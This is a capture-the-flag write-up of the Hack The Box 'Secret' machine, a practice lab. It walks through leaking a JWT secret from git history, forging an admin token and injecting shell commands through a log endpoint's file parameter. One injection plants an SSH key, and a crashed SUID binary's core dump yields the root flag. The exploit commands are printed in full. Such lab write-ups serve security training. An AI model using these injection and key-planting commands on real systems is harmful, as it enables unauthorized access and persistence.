
Secret - Hack The Box Writeup
Secret Box Writeup
- Machine IP: 10.10.11.120
- Difficulty: Easy
- Platform: Linux
Reconnaissance
Scanning and Enumeration
As any hacking trial, I start with reconnaissance.
I started by running quick nmap scan
nmap -sV -sC -p- 10.10.11.120
From the nmap scan result, we can see that there are 3 active servers which are:
- SSH on TCP port 22
- Web server on TCP port 80
- Express Node JS server on TCP port 3000

The obvious next step is to consult the web server on the browser. I kicked my favorite browser and wrote the box IP on the address bar.
But before starting diving in the DumbDOCS website and going through its pages, I kicked off Gobuster to enumerate the directories
gobuster dir -u 10.10.11.120 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
My next step was to visit this endpoints and explore the website.
In the Home page, as we see in the picture above of the website, we see that it is about the documentation of “DumbDocs”, an API-based Authentication system, which uses JWT to authenticate users to the web service (which I guess it is the Express Node server).
The documentation walkthrough some examples of how a user can use the API for registration, login and access private routes of the web application.
The surprise is that the website source code can be downloaded by navigating to http://10.10.11.120/download/files.zip or by simply clicking on the ‘Download Source Code’ button shown on the home page. I saved in my working directories and used Visual Studio Code to walkthrough it.
Also, I noticed Designed with by Dasith in the footer of the website. We don’t know who is Dasith but I saved the name for later use (may be)
So here is the summary of API:
- To register a user:
POST http://localhost:3000/api/user/register{
"name": "dasith",
"email": "root@dasith.works",
"password": "Kekc8swFgD6zU"
}- To login a user:
POST http://localhost:3000/api/user/login{
"email": "root@dasith.works",
"password": "Kekc8swFgD6zU"
}If the login succeeds, we get a token called JWT (Json Web Token) that we can use it to access protected endpoints
- To access priv endpoint:
GET http://localhost:3000/api/privauth-token: (JWT we got from login) should be icluded in the header of the request
The user could be admin or it could be a normal user
Playing with the API
After reading the documentation of the API, I tried testing its endpoints using cURL (a software providing a library and command-line tool for transferring data using various network protocols).
I registered a new user “tester” with password “12345678” by issuing the following curl command:
curl -X POST -H 'Content-Type: application/json' -d '{"name":"tester", "email":"tester@gmail.com", "password":"12345678"}' http://10.10.11.120/api/user/registerI got the following response meaning that I successfully registered a new user
{ "user": "tester" }After that I tried to log in using the user that I created by issuing the following curl command:
curl -X POST -H 'Content-Type: application/json' -d '{"email":"tester@gmail.com", "password":"12345678"}' http://10.10.11.120/api/user/loginI got the following token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjNmMDAyYmM3MmYyZDA0MjliOWJkZGEiLCJuYW1lIjoidGVzdGVyIiwiZW1haWwiOiJ0ZXN0ZXJAZ21haWwuY29tIiwiaWF0IjoxNjQ4Mjk2MDAyfQ.t_0R0R1Q2GN0h2O_HMh9yYuCHg3nxsYt9cc7NvQW_SgMy next step was to decode the token and see its claims hoping that I found something useful. Therefore, I navigated to jwt.io and paste the token in the “Encoded” text field.

As we see in the image above, there is no extra claim that we don’t know and the signature is invalid because we don’t know the secret. So may be we can find that in the source code we downloaded earlier.
Before checking the source code, I continued my tests on the priv endpoint by issuing the following curl command to check my role.
curl -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjNmMDAyYmM3MmYyZDA0MjliOWJkZGEiLCJuYW1lIjoidGVzdGVyIiwiZW1haWwiOiJ0ZXN0ZXJAZ21haWwuY29tIiwiaWF0IjoxNjQ4Mjk2MDAyfQ.t_0R0R1Q2GN0h2O_HMh9yYuCHg3nxsYt9cc7NvQW_Sg' http://10.10.11.120/api/privAnd as I expected, I was a normal user not admin.
Looking into the source code
After reading the code and understanding it, I didn’t find anything that could lead us to create a token except the following things:
- environment variable called
TOKEN_SECRETwhich is used to sign the issued tokens (with the value “secret”). Check.envfile. - name of the privileged user which is “theadmin” in the
private.jsfile - usage of exec function which executes commands of the server.
- admin can pass a query parameter named file to
/api/logsto see the git log of a given file. The good news here is there is no filter or restriction on the name of the given file in the query parameter. The other good news is this file name is passed to a system command which will be executed. So, if we find a way to log in as “theadmin” we can execute commands directly on the server (command injection vulnerability).
So my next step was taking the string “secret” and trying to forge a jwt with it. However, unfortunately, it didn’t work. I thought “secret” was just a placeholder in the downloaded source code, so I moved in trying to bruteforce the password of the token using JWT_Tool
So, after cloning the JWT_TOOL and cd to it. I executed the following command:
git clone https://github.com/ticarpi/jwt_tool.git
cd jwt_tool
python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjNmMDAyYmM3MmYyZDA0MjliOWJkZGEiLCJuYW1lIjoidGVzdGVyIiwiZW1haWwiOiJ0ZXN0ZXJAZ21haWwuY29tIiwiaWF0IjoxNjQ4Mjk2MDAyfQ.t_0R0R1Q2GN0h2O_HMh9yYuCHg3nxsYt9cc7NvQW_Sg -C -d /usr/share/wordlists/rockyou.txt
Unfortunately, after the bruteforce is done, I couldn’t find the right secret to verify the JWT.
So I fell back to curl and tried to create a user with the name “theadmin”. Although I knew this wouldn’t work because of the verification step implemented in the source code. I tried anyway and as expected it didn’t work.
But wait a second, the command that can be executed by the admin is
git log --oneline ${file}So could it be the downloaded code is a git repo ? let’s navigate to the source code and let’s execute
git statusYes ! It is git repo, meaning that may be the right value of TOKEN_SECRET is there in the history commits of the git repo.
Let’s check the git log by executing the following command:
git log
The commit saying “removed .env for security reasons” is interesting.
let’s see the difference between the head commit and two commits before.
git diff HEAD~2Bingo we found the secret. Let’s move to the exploitation phase

TOKEN_SECRET = gXr67TtoQL8TShUc8XYsK2HvsBYfyQSFCFZe4MQp7gRpFuMkKjcM72CNQN4fMfbZEKx4i7YiWuNAkmuTcdEriCMm9vPAYkhpwPTiuVwVhvwEExploitation
Since we have the secret now, we can forge a token with the “theadmin” name. I copied the token to jwt.io and used the token obtained in the last phase. Then I changed the name claim to “theadmin”.
I used the new generated token to access the /api/priv/ to check if my privileges.
curl -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjNmMDAyYmM3MmYyZDA0MjliOWJkZGEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RlckBnbWFpbC5jb20iLCJpYXQiOjE2NDgyOTYwMDJ9.tNBzeujobI1bXtimhaR_-hBcaBVVKf1Y6-G1CK9AVeM' http://10.10.11.120/api/priv
And it worked. Got the admin role.
Let’s exploit the command injection vulnerability that I talked about. I used curl to access the /api/log and provided index.js as file then inserted semi-colon to end the git command and added id at the end. This curl command summarizes the request.
curl -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjNmMDAyYmM3MmYyZDA0MjliOWJkZGEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RlckBnbWFpbC5jb20iLCJpYXQiOjE2NDgyOTYwMDJ9.tNBzeujobI1bXtimhaR_-hBcaBVVKf1Y6-G1CK9AVeM' -G --url-encoded "file=index.js;id" http://10.10.11.120/api/logThe part of this response that we needed is:
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)We are sure now that the username is dasith.
In the reconnaissance phase, we knew that there is an SSH server. Let’s use it login as dasith.
First of all, I generated new SSH key using the following command:
ssh-keygen -t rsa -b 4096 -f secret-boxThen, I exported the public key in an environment variable. using the export command
export KEY=$(cat secret-box.pub)Next step is adding my public ssh key to the authorized keys so I could login
curl -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjNmMDAyYmM3MmYyZDA0MjliOWJkZGEiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InRlc3RlckBnbWFpbC5jb20iLCJpYXQiOjE2NDgyOTYwMDJ9.tNBzeujobI1bXtimhaR_-hBcaBVVKf1Y6-G1CK9AVeM' -G --url-encoded "file=index.js; mkdir -p /home/dasith/.ssh; echo $KEY >> /home/dasith/.ssh/authorized_keys" http://10.10.11.120/api/logLet’s login using SSH and the dasith username.
ssh -i secret-box dasith@10.10.11.120After logged in successfully, I executed to following command to get the user flag. Then I copied this flag and submitted it in Hack The Box.
cat user.txtPost Exploitation
Privilege Escalation
First of all, I tried to search for SUID binaries. I used the find command to do that.
find / -perm -u=s -type f 2>/dev/nullI noticed a strange binary called count that is obviously not part of the Linux default binaries
...
/opt/count
...
I navigated to the “/opt” and executed this binary.
cd /opt
./count
The binary asks for file as input. I provided /root/root.txt (the file that has the root flag)
The binary worked as expected. It counts the characters in the provided file “/root/root.txt” but it didn’t show or dump the flag. Obviously, the binary loads the file in memory, does the counting and prints the summary. So if we could find a way to read its memory to get the flag ?? Let’s see
I found the source code of the binary alongside it. It is in the “count.c” in the same directory. The other interesting file that exists in this directory is “valgrind.log” (which is generated from Valgrind). By googling valgrind, I learned that it is a tool for debugging and profiling Linux executables.
By reading the source code, we could notice
prctl(PR_SET_DUMPABLE, 1);PR_SET_DUMPABLE: Set the state of the “dumpable” attribute, which determines whether core dumps are produced for the calling process upon delivery of a signal whose default behavior is to produce a core dump.
Combining the command prctl(PR_SET_DUMPABLE, 1); with the presence of valgrind.log file in the “/opt” directory, we could understand that the author of the machine obviously wants us to crash the program on purpose.
To crash the program, I executed it, put it in the background, sent a signal SigSegV to crash it.
./count /root/root.txt
# ctrl+z to put it in background
kill -SIGSEGV `ps -e | grep -w "count" |awk -F ' ' '{print$1}'`
fg
The crash dumps are located in “/var/crash/” in a binary file called _opt_count.1000.crash, but it is not readable without the help of additional software.
We can use apport-unpack to extract the fields of the crash report into separate files.
apport-unpack /var/crash/_opt_count.1000.crash /tmp/crash_unpacked
strings /tmp/crash_unpacked/CoreDump
Looking through the output, under the string “/root/root.txt”, you can see the flag. Copy it and paste it in its place in the Hack The Box website.
Conclusion and feedback
My overall opinion on this machine is that it is enjoying. I made use of my knowledge in Express Node JS, git and practiced the penetesting steps from reconnaissance to exploitation. Also, I learned new things about the crash reports and dumps. Finally, I would rather rate this machine as medium than easy.